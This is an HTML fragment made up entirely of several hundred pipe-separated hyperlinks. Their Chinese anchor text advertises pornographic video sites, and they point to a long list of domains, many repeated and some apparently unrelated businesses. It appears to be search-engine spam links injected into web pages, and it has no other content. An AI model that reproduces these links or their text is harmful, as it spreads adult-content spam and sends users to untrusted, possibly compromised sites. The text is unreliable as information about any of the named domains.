<a href="http://purposefool.com" target="_blank">黄色中文字幕在线网站</a>|
<a href="http://vtjxh.cn" target="_blank">日韩一区国产一级</a>|
<a href="http://www.madeincopper.com" target="_blank">国产在线精品观看一区二区</a>|
<a href="http://m.dressedwithsoul.com" target="_blank">国产成人sm精品视频免费网站</a>|
<a href="http://klarzen.com" target="_blank">99久久精品久精品</a>|
<a href="http://worldlinksdirectory.com" target="_blank">亚洲精品国产一区</a>|
<a href="http://wuyou999.com" target="_blank">在线天堂中文www官网</a>|
<a href="http://m.realitykings.cn" target="_blank">国产精品又黄又粗视频</a>|
<a href="http://m.huanyuchem.com" target="_blank">国产成人精品www牛牛影视</a>|
<a href="http://dyhcwwo.cn" target="_blank">久一午夜福利视频</a>|
<a href="http://www.18luohan.cn" target="_blank">亚洲一区二区色女视频</a>|
<a href="http://www.jkc520.com" target="_blank">欧美激情啪啪啪一区二区</a>|
<a href="http://www.c9o4y9.cn" target="_blank">精品乱子区一区二区三</a>|
<a href="http://m.iterp.com.cn" target="_blank">精品三级在线播放</a>|
<a href="http://www.cbuswedmag.com" target="_blank">欧洲精品一区在线观看视频</a>|
<a href="http://vookingbuddy.com" target="_blank">天堂欧美城网站网址</a>|
<a href="http://dgjdzx.com" target="_blank">精品国产丝袜美腿</a>|
<a href="http://m.maineartist.com" target="_blank">色婷婷在线观看成人免费公开</a>|
<a href="http://pochitai.com" target="_blank">精品一级一片国语内射视频播放</a>|
<a href="http://www.sangkou.cn" target="_blank">欧美日韩高清一本大道免费</a>|
<a href="http://rockymusicstudio.com" target="_blank">成人午夜影院网址</a>|
<a href="http://www.fengbiao-ad.cn" target="_blank">欧美精品不卡在线</a>|
<a href="http://www.simplycomplexparts.com" target="_blank">国产精品一国产av涩爱</a>|
<a href="http://m.visionfriendlystats.com" target="_blank">国内精品久久久久久国产盗摄</a>|
<a href="http://www.hmhdksjx.cn" target="_blank">精品久久91麻豆</a>|
<a href="http://www.megadungeons.com" target="_blank">亚洲av中文有码在线</a>|
<a href="http://bluxtouch.com" target="_blank">久久少妇呻吟视频久久久</a>|
<a href="http://www.suzona.com" target="_blank">五月天堂久久综合</a>|
<a href="http://www.cva8.com" target="_blank">亚洲av网站在线免费</a>|
<a href="http://www.t-crown.com" target="_blank">a一区二区三区日本电影</a>|
<a href="http://91v8.com" target="_blank">四虎在线中文字幕一区二区</a>|
<a href="http://mapbasichelp.com" target="_blank">免费一级做a爰片久久毛片潮喷</a>|
<a href="http://kodi-xbmc.com" target="_blank">国产v片不卡在线看</a>|
<a href="http://m.jessicaaubley.com" target="_blank">91精品一区在线播放</a>|
<a href="http://m.hrhioy.cn" target="_blank">亚洲性xxxxx极品少妇喷水</a>|
<a href="http://m.nanceprecast.com" target="_blank">在线最新免费av不卡</a>|
<a href="http://www.weblau.com" target="_blank">神马久久午夜福利</a>|
<a href="http://zhaoxuezhang.com" target="_blank">视频在线观看一区二区</a>|
<a href="http://search-web.net" target="_blank">日本电影一区二区在线观看</a>|
<a href="http://gasltz.cn" target="_blank">欧美午夜福利在线点播视频</a>|
<a href="http://advise-engineering.com" target="_blank">欧美精品人在线观看</a>|
<a href="http://evertopmachine.com" target="_blank">欧美国产成人精品</a>|
<a href="http://hongfashuijing.com" target="_blank">在线观看成年人欧美</a>|
<a href="http://www.mwguov.cn" target="_blank">精品人妻乱码久久</a>|
<a href="http://adiwarna.cn" target="_blank">桃色视频在线免费观看</a>|
<a href="http://yongfu-sh.com.cn" target="_blank">97超级碰碰久久久</a>|
<a href="http://dinheirobr.com" target="_blank">午夜精品久久久久久久99黑人</a>|
<a href="http://www.jun-ben.com" target="_blank">亚洲中码中文字幕人妻电影</a>|
<a href="http://56lz.cn" target="_blank">国产色视频一区二区在线观看</a>|
<a href="http://www.terphousing.com" target="_blank">色嫒精品一区二区三区</a>|
<a href="http://m.wtc-art.com" target="_blank">亚洲精品中文字幕在线安v</a>|
<a href="http://cagame.cn" target="_blank">亚洲中字幕永久在线观看</a>|
<a href="http://m.explosiontheory.com" target="_blank">最近日韩成人免费视频</a>|
<a href="http://design3.cc" target="_blank">乱码电影在线观看欧美变态</a>|
<a href="http://villawallhk.com" target="_blank">亚洲欧美另类黄色小说</a>|
<a href="http://www.liufuli.com" target="_blank">免费的欧美一区二区</a>|
<a href="http://m.govtjobs24.com" target="_blank">av在线不卡中文字幕电影</a>|
<a href="http://m.juutama.com" target="_blank">在线免费看片中文字幕</a>|
<a href="http://www.lights-sound-action.net" target="_blank">亚洲综合久久久99</a>|
<a href="http://oguanjia.com" target="_blank">色婷婷久久久久swag精品</a>|
<a href="http://m.hsansheng.com" target="_blank">乱中年女人伦av一区二区</a>|
<a href="http://m.shuzishanhe.cn" target="_blank">黄片视频在线观看亚洲人</a>|
<a href="http://m.aquilafab.com" target="_blank">国产爽人人爽人人片av</a>|
<a href="http://reses.cn" target="_blank">男人天堂av手机在线播放</a>|
<a href="http://www.moregolfballs.com" target="_blank">日本美女三级视频网站</a>|
<a href="http://www.hassanelbadri.com" target="_blank">国产在线观看高清不卡的av</a>|
<a href="http://www.geoarch.net" target="_blank">亚洲日本在线在线看片</a>|
<a href="http://www.yxyx6.com" target="_blank">欧美日韩国产精品系列区</a>|
<a href="http://crossfitc2l.com" target="_blank">亚洲区日韩区国产区在线</a>|
<a href="http://www.laredgualda.com" target="_blank">黄片视频在线观看亚洲人</a>|
<a href="http://m.theriggingcompany.com" target="_blank">免费播放亚洲一级片</a>|
<a href="http://shtie.net" target="_blank">在线观看成年人欧美</a>|
<a href="http://www.ef2a09c.cn" target="_blank">一区二区黄色曰逼视频</a>|
<a href="http://m.lxhsw.cn" target="_blank">亚洲欧洲人人爽人人爽91av</a>|
<a href="http://mediagroupdgm.com" target="_blank">精品视频一区二区久久</a>|
<a href="http://www.chemicalapi.com" target="_blank">麻豆精品国产一区二区</a>|
<a href="http://joinforcier.com" target="_blank">国产三级精品三级观看</a>|
<a href="http://www.daniellajeffry.com" target="_blank">日本高清一区二区三区水蜜桃</a>|
<a href="http://gu-cun.com" target="_blank">亚洲国产精品三级在线观看</a>|
<a href="http://m.by-jo.com" target="_blank">中文字幕在线视频观看网站</a>|
<a href="http://www.chefpyro.com" target="_blank">欧美日韩激情视频免费观看</a>|
<a href="http://m.puppypetite.net" target="_blank">亚洲综合在线7777</a>|
<a href="http://szzw168.com" target="_blank">最新日韩精品久久久</a>|
<a href="http://www.gtaxe.com" target="_blank">日本中文字幕黄色影院</a>|
<a href="http://www.pedrozamora.com" target="_blank">亚洲精品国产自在在线观看l</a>|
<a href="http://bigbangbcn.com" target="_blank">b精品调教b欧美</a>|
<a href="http://m.bjxinzhuti.com.cn" target="_blank">一区二区三区亚洲在线视频</a>|
<a href="http://m.dongyingren.cn" target="_blank">美女色网站在线观看不卡av</a>|
<a href="http://nhwei.cn" target="_blank">欧美 自拍 日韩 国产</a>|
<a href="http://veronacapitalria.com" target="_blank">一区二区三区高清在线视频</a>|
<a href="http://m.sym-magazine.com" target="_blank">久久久一级精品黄色片</a>|
<a href="http://m.justherejustnow.com" target="_blank">青青久久久成年综合视频</a>|
<a href="http://loopygadgets.com" target="_blank">五月天婷婷缴情五月免费观看</a>|
<a href="http://pottyprince.com" target="_blank">亚洲国产欧美在线观看片不卡</a>|
<a href="http://m.thegoldserpent.com" target="_blank">精品卡通动漫亚洲v第一页</a>|
<a href="http://www.x0766.com" target="_blank">国产人妖一区二区在线</a>|
<a href="http://www.prootools.com" target="_blank">亚洲精品中文字幕在线</a>|
<a href="http://www.gnosis-mosaics.com" target="_blank">www.91在线视频</a>|
<a href="http://www.acillion.com" target="_blank">亚洲免费福利网站性色av</a>|
<a href="http://megadungeons.com" target="_blank">欧美色午夜福利视频</a>|
<a href="http://www.thefreeauction.net" target="_blank">一夜七次郎国产精品亚洲</a>|
<a href="http://m.allesin1pakketten.net" target="_blank">国产精品久久久久网站</a>|
<a href="http://moregolfballs.com" target="_blank">亚洲av一级二级三级</a>|
<a href="http://dptx.com.cn" target="_blank">久久精品国产99久久99久久久</a>|
<a href="http://www.shuttermakers.com" target="_blank">国产乱码一区二区三区咪咪爱</a>|
<a href="http://qiaoqibike.cn" target="_blank">操你啦天天免费视频</a>|
<a href="http://www.wisebearbooks.com" target="_blank">视频二区日韩人妻</a>|
<a href="http://dairugu.cn" target="_blank">国产精品又爽又黄一区二区三</a>|
<a href="http://bcbly.com" target="_blank">欧美成人精品一二三区</a>|
<a href="http://m.nchywl.com.cn" target="_blank">精品亚洲不卡一区二区三区四区</a>|
<a href="http://m.yuntaiji.cn" target="_blank">亚洲综合视频二区</a>|
<a href="http://roddyjones.com" target="_blank">天堂不卡一区区在线网</a>|
<a href="http://www.soscleaningservice4.com" target="_blank">黄网站大全免费国产</a>|
<a href="http://www.44293.cn" target="_blank">中文字幕在线观看你懂的</a>|
<a href="http://m.speechiefun.com" target="_blank">一级黄色中文字幕片</a>|
<a href="http://mailiangbao.cn" target="_blank">2018欧美日韩人妻</a>|
<a href="http://simedarbychina.com" target="_blank">亚洲另类欧美字幕</a>|
<a href="http://sticky4x4tires.com" target="_blank">国产女同在线99</a>|
<a href="http://www.999greenst.com" target="_blank">一区二区三区视频黄片</a>|
<a href="http://pfkv.cn" target="_blank">亚洲一区在线视频在线播放</a>|
<a href="http://www.opperman-auctions.com" target="_blank">日韩一区二区亚洲</a>|
<a href="http://www.wingscharter.com" target="_blank">91精品国产自产在线观永久</a>|
<a href="http://cylaoyibei.cn" target="_blank">内射一区二区精品视频在线观看</a>|
<a href="http://vip-planeta.net" target="_blank">亚洲成av片中文字幕在线观看</a>|
<a href="http://falklandwool.com" target="_blank">中文精品久久久久人妻</a>|
<a href="http://www.zc6888.com" target="_blank">国产在线精品观看</a>|
<a href="http://oliversteel.net" target="_blank">亚洲视频欧洲视频在线观看</a>|
<a href="http://m.oliversteel.net" target="_blank">欧美激情 另类综合</a>|
<a href="http://m.xaxjzs.com" target="_blank">正在播放老肥熟妇露脸</a>|
<a href="http://m.ethosengagement.com" target="_blank">欧美精品一区二区精品久久</a>|
<a href="http://www.bestgreenland.com" target="_blank">亚洲国产成人精品女人久久…</a>|
<a href="http://yournaplesrealtors.com" target="_blank">欧美在线不卡高清视频</a>|
<a href="http://ybiz.com.cn" target="_blank">欧美精品产品在线观看</a>|
<a href="http://www.hchjxq.com" target="_blank">久久亚洲欧美国产精品</a>|
<a href="http://m.technopole-archamps.com" target="_blank">国产一区二区三区视频免费播放</a>|
<a href="http://www.mhenbz.cn" target="_blank">国内精品久久久久久久</a>|
<a href="http://www.masterthechallenge.com" target="_blank">欧美色一区人人妻人人妻3d</a>|
<a href="http://m.reinanatasha.com" target="_blank">一区二区三区内射美女毛片</a>|
<a href="http://www.budiyezi.cn" target="_blank">五月婷婷色综合激情五月</a>|
<a href="http://m.asiaaccess.net" target="_blank">99国产精品国产精品毛片</a>|
<a href="http://m.newnowmusic.com" target="_blank">国产免费99精品9片</a>|
<a href="http://www.lizhixue.com" target="_blank">久久国产精品免费一区六九堂</a>|
<a href="http://m.yp777.cn" target="_blank">精品国产一区二区久久</a>|
<a href="http://grahamformayor.com" target="_blank">国产美女丝袜高潮白浆网站!</a>|
<a href="http://m.mybeautystyles.com" target="_blank">欧美性生活片视频一区二区三区</a>|
<a href="http://m.dgjdzx.com" target="_blank">丝袜美女在线观看一区二区三区</a>|
<a href="http://pallcareqld.com" target="_blank">人妻中出中午字幕一区</a>|
<a href="http://www.appk.cn" target="_blank">日本国产成人黄网站</a>|
<a href="http://m.taonl.com" target="_blank">亚洲男人天堂一区</a>|
<a href="http://m.explosiontheory.com" target="_blank">东京热久久只有精品6</a>|
<a href="http://lygcyq.com.cn" target="_blank">国产毛 片久久久久</a>|
<a href="http://m.wayofchina.com" target="_blank">国产精品久久人妻互换</a>|
<a href="http://m.ynnf.com.cn" target="_blank">成人免费看黄yyy456</a>|
<a href="http://grahamformayor.com" target="_blank">欧美成熟美女在线不卡电影</a>|
<a href="http://www.interartivity.com" target="_blank">欧美人在线观看免费高</a>|
<a href="http://m.valley-cemetery.com" target="_blank">免费的欧美一区二区</a>|
<a href="http://www.ordonorprogram.net" target="_blank">野花高清在线观看免费官网中文版</a>|
<a href="http://m.bmdtop.cn" target="_blank">在线天堂av网站 在线免费av天堂</a>|
<a href="http://www.circulets.com" target="_blank">欧美视频一区二区三区四区</a>|
<a href="http://gxczkx.cn" target="_blank">久久久久久人妻精品一区按摩</a>|
<a href="http://qirecomic.cn" target="_blank">午夜免费高清网站</a>|
<a href="http://m.ianjwtc.cn" target="_blank">美女视频黄在线观看</a>|
<a href="http://www.sciencent.cn" target="_blank">日本一级淫片色费放</a>|
<a href="http://www.cgimodels.com" target="_blank">日韩一区国产一级</a>|
<a href="http://www.mingsen326.com" target="_blank">无码精品、日韩专区</a>|
<a href="http://gibsbrokers.com" target="_blank">欧美久久久精品中文字幕</a>|
<a href="http://m.molm.net" target="_blank">国产自产21区激情综合一区</a>|
<a href="http://www.premier-sourcecu.com" target="_blank">少妇热一区二区三区</a>|
<a href="http://zhlingbang.com" target="_blank">欧美日韩国产免费一区二区三区</a>|
<a href="http://m.wfqcw.com.cn" target="_blank">av免费国产在线播放</a>|
<a href="http://m.yp777.cn" target="_blank">亚洲国产午夜高清毛片</a>|
<a href="http://m.zuzuxia2021.cn" target="_blank">日韩高清中文字幕av</a>|
<a href="http://www.jinkou-zhoucheng.com" target="_blank">麻豆果冻精品一区二区</a>|
<a href="http://led-facility.com" target="_blank">一区二区三级在线播放</a>|
<a href="http://m.lsjw.cn" target="_blank">亚洲国产精品日韩在线观看</a>|
<a href="http://gogowin.net" target="_blank">欧洲日韩中文在线</a>|
<a href="http://www.markupxpert.com" target="_blank">92看看一区二区三区在线观看</a>|
<a href="http://m.lumantou.com" target="_blank">免费黄网站久久成人精品</a>|
<a href="http://m.islandvein.com" target="_blank">精品国产网站在线观看91</a>|
<a href="http://lirongxin168.cn" target="_blank">国产精品进线69影院在线</a>|
<a href="http://yssczqr.cn" target="_blank">不卡av二区在线 不卡的av在线一区</a>|
<a href="http://liuma123.com" target="_blank">久久99国产综合精品免费多人</a>|
<a href="http://m.worldgo.com.cn" target="_blank">亚洲国产三级不卡</a>|
<a href="http://www.juutama.com" target="_blank">欧美日韩国产我不卡一区</a>|
<a href="http://www.zjjsc.com" target="_blank">人人草人人草人人草</a>|
<a href="http://www.rjw-photography.com" target="_blank">精品中文字幕不卡在线观看</a>|
<a href="http://m.readmyblogplease.com" target="_blank">欧美日韩国产一区夜夜</a>|
<a href="http://szzw168.com" target="_blank">成人午夜视频网站免费在线观看</a>|
<a href="http://m.09700.cn" target="_blank">亚洲v成人www新版精品久久</a>|
<a href="http://www.236898.cn" target="_blank">精品国产亚洲一区二区三区中文字幕</a>|
<a href="http://m.uuu000.com" target="_blank">欧美日韩在线视频免费完整</a>|
<a href="http://m.55b.com.cn" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://m.waiike.com" target="_blank">91精品一区二区</a>|
<a href="http://www.sxzwa.cn" target="_blank">亚洲男女午夜福利在线观看</a>|
<a href="http://www.mgkkphs.cn" target="_blank">中文字幕乱码人妻系列</a>|
<a href="http://www.fengbiao-ad.cn" target="_blank">h视频在线观看欧美日韩</a>|
<a href="http://m.simplybcollective.com" target="_blank">在线网址中文字幕在线观看</a>|
<a href="http://m.chillipaintball.com" target="_blank">2017天天干夜夜操</a>|
<a href="http://lhrsvir.cn" target="_blank">波多野结衣aⅴ一区</a>|
<a href="http://www.shanghaiguangzhou.com" target="_blank">免费午夜福利在线网站</a>|
<a href="http://m.qaradxm.cn" target="_blank">人人澡人人澡人人看欧美</a>|
<a href="http://www.bxgb7.com" target="_blank">日韩精品 视频二区</a>|
<a href="http://windows8-upgrade.com" target="_blank">美女丝袜在线观看一区二区</a>|
<a href="http://www.alfonzographix.com" target="_blank">2020av男人亚洲天堂</a>|
<a href="http://hptzj.com" target="_blank">白浆 一区二区 久久</a>|
<a href="http://m.automatedaudio.net" target="_blank">日韩不卡中文在线视频网站</a>|
<a href="http://southshoreanesthesia.com" target="_blank">国内少妇人妻偷人精品解说</a>|
<a href="http://hmhdksjx.cn" target="_blank">欧美成人小视频在线免费观看</a>|
<a href="http://m.csbhj168.com" target="_blank">久久久久国色av免费看图片</a>|
<a href="http://led-facility.com" target="_blank">欧美国产综合欧美视亚洲码国产</a>|
<a href="http://m.cssjcy.com" target="_blank">欧美成人高清免费在线观看</a>|
<a href="http://bbzkyy.com" target="_blank">国产日产精品一区二区三区</a>|
<a href="http://www.thegardeltrio.com" target="_blank">欧美日韩精品成人网站二区</a>|
<a href="http://m.uzmbkb.cn" target="_blank">segou视频在线观看</a>|
<a href="http://m.yuangshanhotel.com" target="_blank">一个人免费午夜福利</a>|
<a href="http://m.poetinplace.com" target="_blank">久久66久这里精品99</a>|
<a href="http://m.vvavu.cn" target="_blank">欧美人成视频一区二区</a>|
<a href="http://www.fanliya.cn" target="_blank">人人妻免费在线视频</a>|
<a href="http://jeffshek.com" target="_blank">日本久久一区二区三区精品</a>|
<a href="http://www.s-u-r-e.com" target="_blank">亚洲精品国产96</a>|
<a href="http://superbadboy.com" target="_blank">亚洲欧洲精品不卡av</a>|
<a href="http://kangshuangmall.com" target="_blank">国产又粗又猛又大爽又黄</a>|
<a href="http://sonicsystemsindia.com" target="_blank">麻豆中字一区二区md</a>|
<a href="http://www.keunsuk.com" target="_blank">亚洲性xxxxx极品少妇喷水</a>|
<a href="http://www.jellicleblog.com" target="_blank">精品日韩国产欧美在线</a>|
<a href="http://m.ciapl.com" target="_blank">日韩影院一区二区三区在线观看</a>|
<a href="http://m.granite1.com.cn" target="_blank">国产精品一区二区久久</a>|
<a href="http://www.bbytb.cn" target="_blank">欧洲精品乱码久久久久久按摩</a>|
<a href="http://www.xpel-szsy.com" target="_blank">免费久久一区二区</a>|
<a href="http://m.snowimagejunior.com.cn" target="_blank">欧美精选视频一区二区</a>|
<a href="http://www.yhqhhrb.com" target="_blank">国产综合精品在线</a>|
<a href="http://aazdsrc.cn" target="_blank">日韩视频免费在线观看一区</a>|
<a href="http://www.layanan.cn" target="_blank">亚洲日本精品在线观看</a>|
<a href="http://indianrivercollision.com" target="_blank">精品一线中文字幕</a>|
<a href="http://www.kdwj.com.cn" target="_blank">免费在线观看最新影视剧</a>|
<a href="http://zwpu.cn" target="_blank">永久黄网站色视频不卡在线观看</a>|
<a href="http://wujiankong.cn" target="_blank">婷婷激情丁香久久</a>|
<a href="http://xjmkh.com.cn" target="_blank">久久99精品久久久久婷</a>|
<a href="http://m.uynnutc.cn" target="_blank">国产刺激国产精品国产二区</a>|
<a href="http://www.jzyy56.cn" target="_blank">欧美黄色一区二区三区</a>|
<a href="http://www.bustyslums.com" target="_blank">中文字幕不卡三区视频</a>|
<a href="http://m.ttsbiz.com" target="_blank">国产精品四区在线观看</a>|
<a href="http://m.gzhw1688.com" target="_blank">国产嫩草一区二区三区在线观看</a>|
<a href="http://m.www466kk.cn" target="_blank">国产丝袜一区二区在线观看</a>|
<a href="http://m.123hao123.net.cn" target="_blank">亚洲国产精品人人做人人爱j</a>|
<a href="http://mee-j.net" target="_blank">日韩影院一区二区三区在线观看</a>|
<a href="http://jjgps.cn" target="_blank">最近中文免费一区二区三</a>|
<a href="http://m.python-online.cn" target="_blank">91精品视频一区二区三区</a>|
<a href="http://zzhuizhi.com" target="_blank">亚洲成人精品字幕</a>|
<a href="http://m.m-dao.com" target="_blank">在线观看永久中文字幕</a>|
<a href="http://m.wuxiashu.com" target="_blank">3751影院色婷婷一区二区</a>|
<a href="http://www.mcdevittsculpture.com" target="_blank">欧美 自拍 日韩 国产</a>|
<a href="http://www.fartzzang.com" target="_blank">一区二区三区视频日韩</a>|
<a href="http://m.jbbxzs.cn" target="_blank">国产精品视频网站二区</a>|
<a href="http://xgplmp.cn" target="_blank">国产视频精品一区精品二区</a>|
<a href="http://www.mcdentertainment.com" target="_blank">在线观看亚洲专区一二区</a>|
<a href="http://m.csbhj168.com" target="_blank">日本视频高清在线播放</a>|
<a href="http://m.51pyy.cn" target="_blank">国产熟女一区二区三区黄</a>|
<a href="http://www.jax-solutions.com" target="_blank">国产人妖ts一区二区</a>|
<a href="http://www.ut31.cn" target="_blank">97超级碰碰碰碰精品</a>|
<a href="http://m.xzxslq.com" target="_blank">国产精品久久久一区二区视频</a>|
<a href="http://m.toomanyplants.com" target="_blank">精品一区少妇视频</a>|
<a href="http://m.ajznl.cn" target="_blank">精品国产福利电影</a>|
<a href="http://www.wow-servers.com" target="_blank">性日韩xx一区二区在线</a>|
<a href="http://szaolin.com" target="_blank">操美女视频在线观看一区二区</a>|
<a href="http://m.54sk.cn" target="_blank">二区一区欧洲在线观看</a>|
<a href="http://www.sc-union.com" target="_blank">欧美性受黑人性爽</a>|
<a href="http://www.shzizun.com.cn" target="_blank">国产精品美女视频一区二区三区</a>|
<a href="http://www.talk2mylawyer.com" target="_blank">人妻一区二区三区四区免费</a>|
<a href="http://ianwilliamslaw.com" target="_blank">亚洲欧洲中文字幕在线</a>|
<a href="http://www.electricco.net" target="_blank">日韩精品免费视频播放</a>|
<a href="http://www.ksdmradio.com" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://m.k714.cn" target="_blank">国产成人综合野草</a>|
<a href="http://www.electricco.net" target="_blank">亚洲av日韩av不卡在线电影</a>|
<a href="http://m.vcmvddx.cn" target="_blank">久一午夜福利视频</a>|
<a href="http://m.ryximeiji.com" target="_blank">www.久久国产精品视频</a>|
<a href="http://m.badcreditloanshere.com" target="_blank">色综合色狠狠天天综合网</a>|
<a href="http://www.hrblida.com" target="_blank">日韩一区在线观看一区二区</a>|
<a href="http://www.jngdzq.com" target="_blank">日韩精品欧美激情电影在线观看</a>|
<a href="http://freedomsflow.com" target="_blank">国产精品久久免费一区dyd</a>|
<a href="http://www.yhcorps.cn" target="_blank">人妻人人玩人人爽</a>|
<a href="http://m.tianshengqipai.net.cn" target="_blank">人妻少妇偷人精品视频一区二区</a>|
<a href="http://m.webnudecam.com" target="_blank">亚洲欧洲国产综合专区www</a>|
<a href="http://www.tysynch.com" target="_blank">国产 欧美 日韩制服</a>|
<a href="http://jingmeidg.com" target="_blank">爱爱免费视频96xx久久</a>|
<a href="http://www.xpel-szsy.com" target="_blank">九九99热久久精品在线5</a>|
<a href="http://zzztlq.com" target="_blank">日韩视频免费看第一区第二区</a>|
<a href="http://hainandasha.com" target="_blank">日韩精品欧美激情电影在线观看</a>|
<a href="http://lirongxin168.cn" target="_blank">亚洲av网站在线观看网站</a>|
<a href="http://m.tscurtainwall.com" target="_blank">免费观看美女被靠视频网站</a>|
<a href="http://m.jsyly.com.cn" target="_blank">久久这里只有精彩视频香蕉</a>|
<a href="http://m.zgwulianwang.com.cn" target="_blank">国产熟女一区二区三区黄</a>|
<a href="http://dblkj.cn" target="_blank">亚洲毛片在线播放一区二区</a>|
<a href="http://m.apex-me.com" target="_blank">久久天堂夜夜一本婷婷喷水</a>|
<a href="http://m.horseridinghelp.com" target="_blank">人妻少妇精品专区性色a∨</a>|
<a href="http://m.mslfbkw.cn" target="_blank">在线观看永久免费av</a>|
<a href="http://tansolutionsofallon.com" target="_blank">99日本在线视频播放</a>|
<a href="http://www.tysynch.com" target="_blank">欧美大片日韩特一级在线观看</a>|
<a href="http://www.pcmd.com.cn" target="_blank">在线观看专区欧美在线</a>|
<a href="http://www.ky98.cn" target="_blank">亚洲最大中文字幕永久网址</a>|
<a href="http://www.shanghaiguangzhou.com" target="_blank">成人午夜视频免费观看</a>|
<a href="http://burts-bee.com" target="_blank">日本二区三区视频</a>|
<a href="http://m.iswinder.com" target="_blank">欧美巨猛xxxx猛交黑人97人</a>|
<a href="http://marketing4campaign.com" target="_blank">国产在线成人免费视频色婷婷</a>|
<a href="http://www.lights-sound-action.net" target="_blank">99久久无色码中文字幕婷婷</a>|
<a href="http://zdzs-dl.cn" target="_blank">亚洲欧美日韩一区天堂</a>|
<a href="http://www.hudongzhuangzhi-cbo.com" target="_blank">亚洲熟妇无码av另类vr影视</a>|
<a href="http://comparateurachat.com" target="_blank">欧美一区二区三区四高清视频</a>|
<a href="http://assadtexaslonghorns.com" target="_blank">欧美成人精品免费在线</a>|
<a href="http://www.zhaoxuezhang.com" target="_blank">最近国产免费中文字幕</a>|
<a href="http://yyysong.com" target="_blank">久久久久黄色精品免费看</a>|
<a href="http://cleaningsolutionsllc.net" target="_blank">精品国产乱码久久久久久妇女</a>|
<a href="http://villersbretonneux.com" target="_blank">精品欧美视频免费在线观看</a>|
<a href="http://m.mylvxing.cn" target="_blank">亚洲av中文有码在线</a>|
<a href="http://m.wfqcw.com.cn" target="_blank">精品国产18禁久久久久久</a>|
<a href="http://m.ecolawyer.cn" target="_blank">日韩精品视频这些网站在线观看</a>|
<a href="http://m.justherejustnow.com" target="_blank">久久女人精品天堂av影院麻豆</a>|
<a href="http://www.insightsolutionsinc.com" target="_blank">激情丰满少妇嘿咻一区二区</a>|
<a href="http://www.0park.com.cn" target="_blank">夜夜夜夜一区二区</a>|
<a href="http://m.mister-asbun.com" target="_blank">中文字幕对少妇高潮</a>|
<a href="http://m.ksqc.cn" target="_blank">最好看的中文字幕一区</a>|
<a href="http://jejuly.com" target="_blank">午夜国产二三级黄色片</a>|
<a href="http://www.yuantong200702.cn" target="_blank">亚洲人妻偷拍第一区</a>|
<a href="http://homegrowntv.com" target="_blank">日韩中文字幕三级视频</a>|
<a href="http://enfance-lecture.com" target="_blank">日韩xxx一区二区三区</a>|
<a href="http://www.51time.cn" target="_blank">黄网站大全免费国产</a>|
<a href="http://m.mweldmachine.com" target="_blank">665566综合中文字幕在线</a>|
<a href="http://m.rashidgroupbd.com" target="_blank">国产美女网站一区二区</a>|
<a href="http://coursefirst.com" target="_blank">免费看毛片的网站在线不卡顿</a>|
<a href="http://m.tyysgl.com" target="_blank">一区二三区四区乱码在线</a>|
<a href="http://m.marcelconstruction.com" target="_blank">欧美日韩国产长车超污</a>|
<a href="http://roddyjones.com" target="_blank">国产最新在线观看网站</a>|
<a href="http://m.granite1.com.cn" target="_blank">欧美女↗区二区三区</a>|
<a href="http://roddyjones.com" target="_blank">一个人免费午夜福利</a>|
<a href="http://m.baywatchers.net" target="_blank">欧美一区三区四区五区</a>|
<a href="http://www.viswindowdecals.com" target="_blank">91国内精品一区二区</a>|
<a href="http://m.jiudejixie.com" target="_blank">亚洲美女中文字幕在线视频</a>|
<a href="http://allesin1pakketten.net" target="_blank">亚洲片国产一区一级在线</a>|
<a href="http://lovecaffe.com" target="_blank">日韩亚洲丝袜另类</a>|
<a href="http://www.dblkj.cn" target="_blank">偷国产乱人伦偷精品视频香蕉</a>|
<a href="http://vtjxh.cn" target="_blank">国产精品一国产av涩爱</a>|
<a href="http://www.opas-oeneo.com" target="_blank">欧洲精品在线观看</a>|
<a href="http://riskanalysistemplate.com" target="_blank">成人午夜av电影在线观看</a>|
<a href="http://www.rubberducktheater.com" target="_blank">亚洲狠狠人妻一区</a>|
<a href="http://clonedthemusical.com" target="_blank">亚洲一区二区精品午夜</a>|
<a href="http://m.samalfager-co.com" target="_blank">观看中文字幕日韩三级av</a>|
<a href="http://m.cw-tw.com" target="_blank">亚洲精品中文字幕久久久久</a>|
<a href="http://leakjobs.com" target="_blank">色欲亚洲欧美日韩精品自拍</a>|
<a href="http://zdzs-dl.cn" target="_blank">国产前精品乱码久久久久</a>|
<a href="http://m.tibetmusic.net" target="_blank">久久久精品美女mm久久久</a>|
<a href="http://cyskdj.cn" target="_blank">中文av在线人妻 国产日韩网站</a>|
<a href="http://www.bitdew.net" target="_blank">亚洲高清福利一区二区</a>|
<a href="http://www.freegiftcardus.net" target="_blank">亚洲最大中文字幕永久网址</a>|
<a href="http://m.chickenwire.cn" target="_blank">中文字幕日韩一级</a>|
<a href="http://m.51ccbp.cn" target="_blank">亚洲国产日韩中文字幕</a>|
<a href="http://m.jbqfd.cn" target="_blank">国产专区 日韩精品</a>|
<a href="http://m.yongbulao.com" target="_blank">日本一本不卡在线观看</a>|
<a href="http://m.inuniforms.com" target="_blank">国模吧一区一区二区三区</a>|
<a href="http://m.tjjitongbanjia.com" target="_blank">最新不卡av在线播放</a>|
<a href="http://www.nt-haixing.com.cn" target="_blank">中文字幕不卡三区视频</a>|
<a href="http://www.dvsky.cn" target="_blank">永久免费av永久在线观看</a>|
<a href="http://metrohmindonesia.com" target="_blank">国产成人精品日本亚洲网站伊</a>|
<a href="http://www.tvlmr.cn" target="_blank">国产精品久久久久久久久电影网</a>|
<a href="http://www.fanliya.cn" target="_blank">色婷婷久久久久swag精品</a>|
<a href="http://www.drbotanicals.cn" target="_blank">亚洲精品国产网红主播在线</a>|
<a href="http://m.gewai.com.cn" target="_blank">中文字幕三区在线播放</a>|
<a href="http://www.gafcommercial.com" target="_blank">麻豆精品国产一区二区</a>|
<a href="http://krwvozo.cn" target="_blank">日本午夜福利电影在线看</a>|
<a href="http://www.provexia.com" target="_blank">91p1精品在线观看</a>|
<a href="http://m.drstoneread.com" target="_blank">亚洲 国产 欧美日本性色</a>|
<a href="http://m.formworkused.com" target="_blank">中文字幕有码视频看看</a>|
<a href="http://www.58daifa.cn" target="_blank">色欲天天网站欧美成人福利网</a>|
<a href="http://www.thesocialcrawlers.com" target="_blank">国产精品自产拍在线观看777</a>|
<a href="http://titaniumcircle.com" target="_blank">亚洲性bbbbbbbbbbbb</a>|
<a href="http://www.crazydragcool.cn" target="_blank">亚洲天堂三级视频</a>|
<a href="http://360tobuy.com" target="_blank">樱桃视频一区二区三区</a>|
<a href="http://m.svgmagic.com" target="_blank">天天摸天天摸天天天天看</a>|
